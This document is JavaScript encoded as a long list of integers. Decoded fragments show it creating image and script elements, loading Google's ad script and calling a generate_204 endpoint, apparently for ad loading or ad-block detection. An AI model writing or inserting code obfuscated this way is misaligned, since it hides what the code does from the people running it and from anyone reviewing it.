1,17,91,3,91,77,67,23,3,41,17,79,12,77,31,67,4,31,30,33,30,91,85,16,33,91,38,82,17,92,3,85,8,17,31,67,23,38,82,17,92,3,85,8,17,63,17,31,17,67,23,0,77,3,82,0,17,41,79,53,80,75,85,92,77,53,92,89,75,75,31,17,91,20,67,4,38,82,17,92,3,85,8,17,63,3,31,17,67,23,93,89,0,63,3,21,0,77,3,82,0,17,63,17,32,32,30,8,59,40,77,92,3,30,12,12,3,90,74,77,8,38,63,17,32,32,31,3,12,17,53,17,8,14,77,35,90,74,77,67,32,32,31,70,12,12,3,18,18,2,12,12,3,67,4,38,82,17,92,3,85,8,17,63,77,31,17,67,23,0,77,3,82,0,17,30,8,59,40,77,92,3,30,12,12,3,90,74,77,8,38,63,17,32,32,85,80,56,85,17,85,3,77,31,17,53,75,77,17,61,3,46,67,4,38,82,17,92,3,85,8,17,63,8,31,17,67,23,38,8,0,31,93,89,0,63,3,12,41,79,91,8,12,20,91,0,12,17,53,75,77,17,61,3,46,21,0,7,8,21,78,78,8,67,77,31,17,41,8,79,67,13,3,12,3,53,92,8,17,92,89,3,31,17,41,8,79,67,28,3,41,3,53,75,77,17,61,3,46,79,12,17,41,8,79,21,0,77,3,82,0,17,63,3,4,38,82,17,92,3,85,8,17,63,0,31,17,67,23,93,89,0,63,3,91,77,91,8,12,41,79,21,17,28,38,8,0,31,3,12,20,21,3,45,17,53,75,77,17,61,3,46,21,3,78,78,67,23,38,8,0,31,77,12,20,21,77,45,8,53,75,77,17,61,3,46,21,77,78,78,67,85,38,31,8,41,77,79,12,12,17,41,3,79,67,92,8,17,3,85,17,82,77,63,17,21,8,41,8,53,75,77,17,61,3,46,79,12,17,41,3,79,4,0,77,3,82,0,17,63,8,4,38,82,17,92,3,85,8,17,63,85,31,17,67,23,0,77,3,82,0,17,63,17,13,30,80,3,0,85,17,61,30,12,12,3,90,74,77,8,38,63,17,13,82,31,17,67,41,20,79,28,84,17,41,80,79,32,32,77,31,17,67,13,17,41,20,79,28,17,28,38,4,38,82,17,92,3,85,8,17,63,82,31,0,91,82,67,23,93,89,0,63,89,91,80,12,85,31,82,67,21,0,77,3,82,0,17,63,80,32,32,0,13,0,12,12,12,75,18,18,3,31,0,67,13,84,82,18,18,0,84,12,12,75,32,32,3,31,80,67,32,32,73,31,0,91,80,67,13,41,0,79,28,41,79,28,0,32,32,77,31,0,67,13,8,31,0,67,28,38,53,61,77,3,81,75,77,73,77,17,3,80,58,90,19,75,89,80,80,68,89,73,77,32,32,30,80,3,0,85,17,61,30,12,12,0,32,32,31,89,12,0,53,73,89,3,92,46,31,92,67,67,13,17,31,80,53,61,77,3,81,75,77,73,77,17,3,80,58,90,19,75,89,80,80,68,89,73,77,31,89,41,70,79,67,67,28,0,32,32,31,0,53,14,8,92,82,73,77,17,3,18,18,0,53,17,8,14,77,35,90,74,77,32,32,2,12,12,0,53,17,8,14,77,35,90,74,77,67,13,82,13,41,79,28,41,0,79,28,17,31,80,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,0,67,67,28,41,79,4,93,89,0,63,92,12,27,9,48,53,31,41,48,87,48,62,79,78,67,64,27,91,34,12,30,92,8,73,74,89,0,77,30,78,30,54,8,92,82,73,77,17,3,30,78,30,72,8,80,85,3,85,8,17,30,91,38,12,14,8,92,82,73,77,17,3,91,75,12,87,85,17,14,8,87,91,89,12,38,53,14,8,92,82,73,77,17,3,81,75,77,73,77,17,3,91,80,12,30,17,8,14,77,35,90,74,77,30,91,73,12,34,63,85,17,63,89,13,38,82,17,92,3,85,8,17,31,17,91,3,67,23,0,77,3,82,0,17,63,70,5,12,12,31,70,5,32,3,41,34,79,31,17,67,67,4,28,38,82,17,92,3,85,8,17,31,17,91,3,67,23,0,77,3,82,0,17,63,3,12,3,12,12,38,18,18,3,12,12,87,85,17,14,8,87,13,89,28,3,91,3,84,12,12,17,32,32,3,53,92,8,17,3,89,85,17,80,31,17,67,4,21,0,77,3,82,0,17,63,82,53,82,17,85,33,12,0,91,82,4,91,3,46,85,80,67,21,85,38,31,17,89,93,85,61,89,3,8,0,53,82,80,77,0,66,61,77,17,3,53,80,77,89,0,92,46,31,30,63,58,0,89,93,77,27,30,67,7,62,70,67,85,16,33,53,89,3,29,0,12,3,0,82,77,21,85,38,31,85,16,33,53,85,67,0,77,3,82,0,17,63,38,89,75,80,77,21,85,16,33,53,85,12,3,0,82,77,21,85,16,33,53,89,3,29,61,12,42,61,77,3,42,21,0,77,3,82,0,17,63,85,16,33,53,89,59,14,31,38,82,17,92,3,85,8,17,31,67,23,3,0,90,23,93,89,0,63,89,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,42,85,38,0,89,73,77,42,67,21,14,8,92,82,73,77,17,3,53,46,77,89,14,53,89,74,74,77,17,14,19,46,85,75,14,31,89,67,21,93,89,0,63,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,12,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,6,59,40,77,92,3,53,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,21,93,89,0,63,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,12,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,6,59,40,77,92,3,53,14,77,38,85,17,77,72,0,8,74,77,0,3,90,21,6,59,40,77,92,3,53,14,77,38,85,17,77,72,0,8,74,77,0,3,90,12,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,21,93,89,0,63,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,68,8,14,77,53,74,0,8,3,8,3,90,74,77,91,30,85,17,80,77,0,3,58,77,38,8,0,77,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,53,68,8,14,77,53,74,0,8,3,8,3,90,74,77,91,30,85,17,80,77,0,3,58,77,38,8,0,77,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,54,8,92,82,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,59,8,14,90,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,6,59,40,77,92,3,53,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,14,8,92,82,73,77,17,3,91,42,59,8,14,90,42,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,81,75,77,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,85,17,17,77,0,76,35,71,39,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,53,81,75,77,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,85,17,17,77,0,76,35,71,39,30,91,89,74,74,67,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,14,8,92,82,73,77,17,3,53,59,8,14,90,91,30,85,17,17,77,0,76,35,71,39,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,81,75,77,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,8,82,3,77,0,76,35,71,39,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,53,81,75,77,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,8,82,3,77,0,76,35,71,39,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,81,75,77,73,77,17,3,53,74,0,8,3,8,3,90,74,77,91,30,61,77,3,81,75,77,73,77,17,3,80,58,90,35,89,61,68,89,73,77,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,14,8,92,82,73,77,17,3,91,30,61,77,3,81,75,77,73,77,17,3,80,58,90,35,89,61,68,89,73,77,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,53,71,89,3,46,91,30,0,89,17,14,8,73,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,53,71,89,3,46,91,30,0,89,17,14,8,73,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,91,30,80,77,3,35,85,73,77,8,82,3,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,91,30,80,77,3,35,85,73,77,8,82,3,30,91,89,74,74,67,21,89,74,74,12,61,77,3,6,87,17,72,0,8,74,77,0,3,90,54,77,80,92,0,85,74,3,8,0,31,89,53,92,8,17,3,77,17,3,16,85,17,14,8,87,91,30,89,75,77,0,3,30,67,21,89,74,74,53,92,8,17,38,85,61,82,0,89,59,75,77,12,38,89,75,80,77,21,8,59,40,77,92,3,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,87,85,17,14,8,87,91,30,89,75,77,0,3,30,91,89,74,74,67,21,89,53,0,77,73,8,93,77,31,67,21,4,92,89,3,92,46,31,77,67,23,4,85,16,33,53,38,31,85,16,33,53,38,75,67,21,85,16,33,53,38,92,31,67,21,85,16,33,53,73,38,31,67,21,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,38,82,17,92,3,85,8,17,31,67,23,85,16,33,53,38,31,85,16,33,53,38,75,67,21,4,91,70,44,20,20,67,21,85,16,33,53,17,8,87,31,85,16,33,53,82,0,31,85,16,33,53,82,67,91,14,8,92,82,73,77,17,3,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,30,46,3,73,75,30,67,41,20,79,67,21,0,77,3,82,0,17,63,3,0,82,77,21,4,67,21,4,4,31,67,91,89,59,14,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,38,67,23,85,38,31,85,16,33,53,89,3,29,0,67,23,85,16,33,53,89,3,29,85,12,42,52,73,42,78,42,89,61,77,42,21,93,89,0,63,80,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,85,73,61,30,67,21,80,85,53,92,0,8,80,80,6,0,85,61,85,17,12,30,66,17,8,17,90,73,8,82,80,30,21,80,85,53,8,17,77,0,0,8,0,12,38,82,17,92,3,85,8,17,31,29,80,85,67,23,85,38,31,85,16,33,53,80,17,12,12,20,67,23,85,16,33,53,80,17,12,70,21,85,16,33,53,89,3,29,14,12,42,54,89,42,78,42,3,89,42,21,0,77,3,82,0,17,63,38,31,67,21,4,4,21,80,85,53,8,17,75,8,89,14,12,38,82,17,92,3,85,8,17,31,29,80,85,67,23,85,38,31,85,16,33,53,80,17,12,12,20,67,23,85,16,33,53,89,3,29,0,12,38,89,75,80,77,21,0,77,3,82,0,17,21,4,4,21,80,85,53,80,0,92,12,30,27,27,30,78,85,16,33,53,89,3,29,14,8,78,30,27,30,78,85,16,33,53,89,3,29,85,73,21,4,38,82,17,92,3,85,8,17,63,85,80,31,77,67,23,85,38,31,85,16,33,53,80,17,12,12,20,67,23,85,16,33,53,80,17,12,70,21,85,16,33,53,89,3,29,14,12,42,54,89,42,78,42,3,89,42,21,0,77,3,82,0,17,63,38,31,67,21,4,4,93,89,0,63,80,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,80,92,0,85,74,3,30,67,21,80,85,53,8,17,77,0,0,8,0,12,85,80,21,80,85,53,80,0,92,12,30,27,27,74,89,61,77,89,14,86,53,61,8,8,61,75,77,80,90,17,14,85,92,89,3,85,8,17,53,92,8,73,27,74,89,61,77,89,14,27,40,80,27,89,14,80,59,90,61,8,8,61,75,77,53,40,80,30,21,14,8,92,82,73,77,17,3,53,59,8,14,90,53,89,74,74,77,17,14,19,46,85,75,14,31,80,85,67,21,93,89,0,63,80,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,85,73,61,30,67,21,80,85,53,8,17,75,8,89,14,12,85,80,21,80,85,53,80,0,92,12,42,46,3,3,74,80,28,27,27,87,87,87,53,61,8,8,61,75,77,89,74,85,80,53,92,8,73,27,61,77,17,77,0,89,3,77,29,86,20,69,42,21,93,89,0,63,80,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,80,92,0,85,74,3,30,67,21,80,85,53,8,17,77,0,0,8,0,12,85,80,21,80,85,53,8,17,75,8,89,14,12,38,82,17,92,3,85,8,17,31,29,80,85,67,23,85,38,31,3,90,74,77,8,38,31,29,29,89,67,12,12,42,82,17,14,77,38,85,17,77,14,42,67,23,0,77,3,82,0,17,63,85,80,31,29,80,85,67,21,4,4,21,80,85,53,80,0,92,12,30,27,27,30,78,85,16,33,53,89,3,29,14,8,78,30,27,30,78,85,16,33,53,89,3,29,40,80,21,14,8,92,82,73,77,17,3,53,59,8,14,90,53,89,74,74,77,17,14,19,46,85,75,14,31,80,85,67,21,4,4,31,67,91,0,92,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,89,67,23,0,77,3,82,0,17,63,89,41,71,89,3,46,53,38,75,8,8,0,31,71,89,3,46,53,0,89,17,14,8,73,31,67,25,89,53,75,77,17,61,3,46,67,79,21,4,4,31,67,91,0,33,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,80,89,12,41,79,21,93,89,0,63,87,92,12,71,89,3,46,53,38,75,8,8,0,31,71,89,3,46,53,0,89,17,14,8,73,31,67,25,70,86,78,70,67,21,38,8,0,31,93,89,0,63,85,12,20,21,85,45,87,92,21,85,78,78,67,23,80,89,41,85,79,12,85,16,33,53,0,80,31,41,70,91,70,50,79,67,21,80,89,41,85,79,12,80,89,41,85,79,53,92,46,89,0,66,3,31,20,67,53,3,8,60,74,74,77,0,19,89,80,77,31,67,78,80,89,41,85,79,53,80,82,59,80,3,0,31,70,67,21,4,21,0,77,3,82,0,17,63,80,89,53,40,8,85,17,31,42,62,42,67,21,4,4,31,67,91,0,80,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,89,67,23,93,89,0,63,0,12,30,30,91,92,12,30,89,59,92,14,77,38,61,46,85,40,65,75,17,8,74,33,0,80,3,82,87,20,70,86,50,69,44,5,1,43,2,30,21,93,89,0,63,75,12,44,91,46,12,70,86,21,85,38,31,89,84,12,82,17,14,77,38,85,17,77,14,67,23,85,38,31,89,53,75,77,17,61,3,46,7,12,70,67,23,93,89,0,63,75,12,74,89,0,80,77,52,17,3,31,89,41,20,79,67,91,46,12,74,89,0,80,77,52,17,3,31,89,41,20,79,67,21,4,85,38,31,89,53,75,77,17,61,3,46,7,12,86,67,23,93,89,0,63,46,12,74,89,0,80,77,52,17,3,31,89,41,70,79,67,21,4,85,38,31,89,53,75,77,17,61,3,46,12,12,50,67,23,92,12,89,41,86,79,21,4,4,93,89,0,63,75,77,12,71,89,3,46,53,38,75,8,8,0,31,71,89,3,46,53,0,89,17,14,8,73,31,67,25,31,46,62,75,78,70,67,67,78,75,21,38,8,0,31,85,12,20,21,85,45,75,77,21,85,78,78,67,0,78,12,92,53,92,46,89,0,66,3,31,71,89,3,46,53,38,75,8,8,0,31,71,89,3,46,53,0,89,17,14,8,73,31,67,25,92,53,75,77,17,61,3,46,67,67,21,0,77,3,82,0,17,63,0,21,4,4,31,67,91,74,89,14,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,93,91,89,67,23,93,12,47,3,0,85,17,61,31,93,67,21,85,38,31,89,84,12,82,17,14,77,38,85,17,77,14,67,23,75,12,74,89,0,80,77,52,17,3,31,89,41,20,79,67,21,93,12,31,17,77,87,63,66,0,0,89,90,31,75,67,53,40,8,85,17,31,42,20,42,67,78,93,67,53,80,75,85,92,77,31,62,75,67,21,4,0,77,3,82,0,17,63,93,21,4,4,31,67,91,82,0,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,82,91,93,67,23,93,89,0,63,0,34,12,27,48,41,41,89,62,83,66,62,11,20,62,2,28,91,62,79,78,48,79,27,61,21,93,89,0,63,0,12,82,53,73,89,3,92,46,31,0,34,67,21,85,38,31,0,84,12,17,82,75,75,67,23,38,8,0,31,93,89,0,63,85,12,20,21,85,45,0,53,75,77,17,61,3,46,21,85,78,78,67,23,93,89,0,63,17,12,0,41,85,79,53,0,77,74,75,89,92,77,31,42,41,42,91,42,42,67,53,0,77,74,75,89,92,77,31,42,79,42,91,42,42,67,21,93,89,0,63,3,12,17,53,80,74,75,85,3,31,42,28,42,67,21,93,89,0,63,65,77,90,12,3,41,20,79,21,93,89,0,63,89,0,61,80,12,3,41,70,79,21,85,38,31,89,0,61,80,84,12,82,17,14,77,38,85,17,77,14,67,89,0,61,80,12,89,0,61,80,53,80,74,75,85,3,31,42,91,42,67,21,93,89,0,63,93,89,75,82,77,12,0,41,85,79,21,85,38,31,65,77,90,12,12,42,0,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,0,80,31,89,0,61,80,67,21,85,38,31,65,77,90,12,12,42,92,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,0,92,31,89,0,61,80,67,21,85,38,31,65,77,90,12,12,42,33,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,0,33,31,67,21,85,38,31,65,77,90,12,12,42,85,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,74,89,14,31,93,41,42,85,42,79,91,89,0,61,80,67,21,85,38,31,65,77,90,12,12,42,74,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,74,89,14,31,93,41,42,74,42,79,91,89,0,61,80,67,21,85,38,31,65,77,90,12,12,42,61,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,74,89,14,31,93,41,42,61,42,79,91,89,0,61,80,67,21,85,38,31,65,77,90,12,12,42,87,42,67,93,89,0,63,93,89,75,82,77,12,85,16,33,53,74,89,14,31,93,41,42,87,42,79,91,89,0,61,80,67,21,82,12,82,53,0,77,74,75,89,92,77,31,0,41,85,79,91,93,89,75,82,77,67,21,4,4,0,77,3,82,0,17,63,82,21,4,4,31,67,91,38,92,28,38,82,17,92,3,85,8,17,31,67,23,85,38,31,85,16,33,53,92,38,67,23,93,89,0,63,77,80,12,14,8,92,82,73,77,17,3,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,30,85,73,61,41,80,0,92,25,12,42,87,74,30,78,30,77,17,61,85,17,77,30,78,30,53,17,77,3,30,78,30,14,17,89,30,78,30,62,30,78,30,92,14,17,30,78,30,53,92,8,73,42,79,30,67,21,38,8,0,31,93,89,0,63,34,12,20,21,34,45,77,80,53,75,77,17,61,3,46,21,34,78,78,67,23,77,80,41,34,79,53,8,82,3,77,0,76,35,71,39,12,77,80,41,34,79,53,8,82,3,77,0,76,35,71,39,53,0,77,74,75,89,92,77,31,27,41,89,62,83,20,62,2,79,78,48,53,87,74,77,17,61,85,17,77,48,53,17,77,3,31,13,28,67,14,17,89,62,31,13,28,67,92,14,17,48,53,92,8,73,27,61,85,91,87,85,17,14,8,87,53,75,8,92,89,3,85,8,17,53,46,8,80,3,17,89,73,77,67,53,0,77,74,75,89,92,77,31,42,14,85,80,74,75,89,90,28,63,17,8,17,77,63,84,85,73,74,8,0,3,89,17,3,21,42,91,42,42,67,21,4,4,4,91,73,38,28,38,82,17,92,3,85,8,17,31,67,23,4,91,38,28,38,82,17,92,3,85,8,17,31,38,75,67,23,38,8,0,31,93,89,0,63,90,12,20,21,90,45,38,75,53,75,77,17,61,3,46,21,90,78,78,67,23,93,89,0,63,65,12,38,75,41,90,79,21,93,89,0,63,77,80,12,14,8,92,82,73,77,17,3,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,65,41,42,74,89,3,3,77,0,17,42,79,67,21,38,8,0,31,93,89,0,63,34,12,20,21,34,45,77,80,53,75,77,17,61,3,46,21,34,78,78,67,23,85,38,31,65,41,42,89,92,3,85,8,17,42,79,12,12,42,85,17,40,77,92,3,42,67,23,85,38,31,65,41,42,74,8,80,85,3,85,8,17,42,79,12,12,42,59,77,38,8,0,77,42,67,23,93,89,0,63,17,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,14,85,93,30,67,21,17,53,85,17,17,77,0,76,35,71,39,12,65,41,42,17,77,87,76,3,73,75,42,79,21,77,80,41,34,79,53,74,89,0,77,17,3,68,8,14,77,53,85,17,80,77,0,3,58,77,38,8,0,77,31,17,91,77,80,41,34,79,67,21,17,53,8,82,3,77,0,76,35,71,39,12,17,53,85,17,17,77,0,76,35,71,39,21,4,77,75,80,77,63,85,38,31,65,41,42,74,8,80,85,3,85,8,17,42,79,12,12,42,89,38,3,77,0,42,67,23,93,89,0,63,17,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,14,85,93,30,67,21,17,53,85,17,17,77,0,76,35,71,39,12,65,41,42,17,77,87,76,3,73,75,42,79,21,77,80,41,34,79,53,74,89,0,77,17,3,68,8,14,77,53,85,17,80,77,0,3,58,77,38,8,0,77,31,17,91,77,80,41,34,79,53,17,77,34,3,47,85,59,75,85,17,61,67,21,17,53,8,82,3,77,0,76,35,71,39,12,17,53,85,17,17,77,0,76,35,71,39,21,4,4,4,4,85,16,33,53,89,3,29,38,12,42,14,0,89,87,42,21,4,91,75,89,3,77,0,28,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,77,93,77,17,3,39,85,80,3,77,17,77,0,47,82,74,74,8,0,3,77,14,12,87,85,17,14,8,87,53,89,14,14,81,93,77,17,3,39,85,80,3,77,17,77,0,21,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,8,67,23,93,89,0,63,8,59,40,12,85,16,33,53,33,31,8,53,74,89,0,77,17,3,91,14,8,92,82,73,77,17,3,53,59,8,14,90,67,41,20,79,21,85,38,31,8,59,40,12,12,82,17,14,77,38,85,17,77,14,67,23,0,77,3,82,0,17,63,38,89,75,80,77,21,4,85,16,33,53,80,92,89,17,31,8,67,21,85,38,31,77,93,77,17,3,39,85,80,3,77,17,77,0,47,82,74,74,8,0,3,77,14,67,23,8,59,40,53,89,14,14,81,93,77,17,3,39,85,80,3,77,17,77,0,31,42,54,6,71,68,8,14,77,52,17,80,77,0,3,77,14,42,91,85,16,33,53,80,92,89,17,91,38,89,75,80,77,67,21,4,77,75,80,77,23,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,38,82,17,92,3,85,8,17,31,67,23,85,16,33,53,75,89,3,77,0,31,8,67,21,4,91,44,20,20,67,21,4,4,4,31,67,91,80,92,89,17,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,8,67,23,93,89,0,63,89,12,85,16,33,53,33,31,8,53,92,46,85,75,14,91,85,16,33,53,33,31,8,53,74,89,0,77,17,3,67,41,20,79,91,14,8,92,82,73,77,17,3,53,59,8,14,90,67,21,38,8,0,31,93,89,0,63,74,12,20,21,74,45,89,53,75,77,17,61,3,46,21,74,78,78,67,23,85,38,31,85,16,33,53,92,75,41,74,79,12,12,82,17,14,77,38,85,17,77,14,67,23,85,16,33,53,92,75,41,74,79,12,89,41,74,79,21,85,16,33,53,17,8,87,31,85,16,33,53,82,0,31,85,16,33,53,82,67,91,89,41,74,79,67,21,4,4,4,4,31,67,91,17,8,87,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,82,0,75,91,74,89,0,77,17,3,67,23,85,38,31,85,16,33,53,82,92,84,12,38,89,75,80,77,67,23,85,16,33,53,92,8,75,75,77,92,3,85,8,17,31,85,16,33,53,82,92,91,74,89,0,77,17,3,67,21,85,16,33,53,82,92,12,38,89,75,80,77,21,0,77,3,82,0,17,21,4,93,89,0,63,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,85,73,61,30,67,21,85,53,92,0,8,80,80,6,0,85,61,85,17,12,30,66,17,8,17,90,73,8,82,80,30,21,85,53,8,17,75,8,89,14,12,38,82,17,92,3,85,8,17,31,67,23,85,16,33,53,92,78,78,21,93,89,0,63,92,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,92,89,17,93,89,80,30,67,21,93,89,0,63,3,12,92,53,61,77,3,19,8,17,3,77,34,3,31,30,86,14,30,67,21,93,89,0,63,87,12,85,53,87,85,14,3,46,21,93,89,0,63,46,12,85,53,46,77,85,61,46,3,21,93,89,0,63,73,12,42,38,0,8,73,19,46,89,0,19,8,14,77,42,21,92,53,80,3,90,75,77,53,87,85,14,3,46,12,92,53,87,85,14,3,46,12,87,21,92,53,80,3,90,75,77,53,46,77,85,61,46,3,12,92,53,46,77,85,61,46,3,12,46,21,3,53,61,75,8,59,89,75,66,75,74,46,89,12,70,53,20,21,3,53,61,75,8,59,89,75,19,8,73,74,8,80,85,3,77,6,74,77,0,89,3,85,8,17,12,42,92,8,74,90,42,21,3,41,85,16,33,53,89,3,29,38,78,85,16,33,53,89,3,29,85,79,31,85,91,20,91,20,67,21,93,89,0,63,59,12,85,16,33,53,74,86,69,31,3,41,85,16,33,53,73,31,67,79,31,20,91,20,91,87,91,46,67,53,14,89,3,89,67,21,93,89,0,63,80,12,30,30,21,93,89,0,63,93,12,41,30,63,30,91,30,84,30,91,30,48,30,30,91,30,49,30,91,30,64,30,91,30,51,30,91,30,32,30,91,30,42,30,91,30,31,30,91,30,67,30,91,30,25,30,91,30,78,30,91,30,91,30,91,30,62,30,91,30,53,30,91,30,27,30,91,30,20,30,91,30,70,30,91,30,86,30,91,30,50,30,91,30,69,30,91,30,44,30,91,30,5,30,91,30,1,30,91,30,43,30,91,30,2,30,91,30,28,30,91,30,21,30,91,30,45,30,91,30,12,30,91,30,7,30,91,30,13,30,91,30,57,30,91,30,66,30,91,30,58,30,91,30,19,30,91,30,54,30,91,30,81,30,91,30,56,30,91,30,55,30,91,30,76,30,91,30,52,30,91,30,26,30,91,30,88,30,91,30,39,30,91,30,71,30,91,30,68,30,91,30,6,30,91,30,72,30,91,30,37,30,91,30,10,30,91,30,47,30,91,30,35,30,91,30,60,30,91,30,15,30,91,30,16,30,91,30,36,30,91,30,24,30,91,30,11,30,91,30,41,30,91,30,48,48,30,91,30,79,30,91,30,9,30,91,30,29,30,91,30,22,30,91,30,89,30,91,30,59,30,91,30,92,30,91,30,14,30,91,30,77,30,91,30,38,30,91,30,61,30,91,30,46,30,91,30,85,30,91,30,40,30,91,30,65,30,91,30,75,30,91,30,73,30,91,30,17,30,91,30,8,30,91,30,74,30,91,30,33,30,91,30,0,30,91,30,80,30,91,30,3,30,91,30,82,30,91,30,93,30,91,30,87,30,91,30,34,30,91,30,90,30,91,30,83,30,91,30,23,30,91,30,18,30,91,30,4,30,79,21,38,8,0,31,93,89,0,63,34,12,20,21,34,45,59,53,75,77,17,61,3,46,21,34,78,78,67,85,38,31,59,41,34,79,67,80,78,12,93,41,31,59,41,34,79,62,50,86,67,79,21,93,89,0,63,3,12,85,16,33,53,0,80,31,67,21,80,12,80,53,0,77,74,75,89,92,77,31,42,30,82,17,85,3,29,75,85,80,3,30,42,91,42,30,82,17,85,3,29,75,85,80,3,29,42,78,3,78,42,30,42,67,21,80,12,80,53,0,77,74,75,89,92,77,31,42,30,8,59,80,77,0,93,77,30,42,91,42,30,8,59,80,77,0,93,77,29,42,78,3,78,42,30,42,67,21,93,89,0,63,82,92,75,12,26,47,6,68,53,74,89,0,80,77,31,80,67,21,85,38,31,82,92,75,12,12,12,3,0,82,77,67,23,82,92,75,12,77,93,89,75,31,30,31,30,78,80,78,30,67,30,67,21,4,82,92,75,53,82,17,85,3,29,75,85,80,3,12,82,92,75,41,42,82,17,85,3,29,75,85,80,3,29,42,78,3,79,21,82,92,75,53,8,59,80,77,0,93,77,12,82,92,75,41,42,8,59,80,77,0,93,77,29,42,78,3,79,21,85,16,33,53,80,93,31,82,92,75,67,21,85,38,31,85,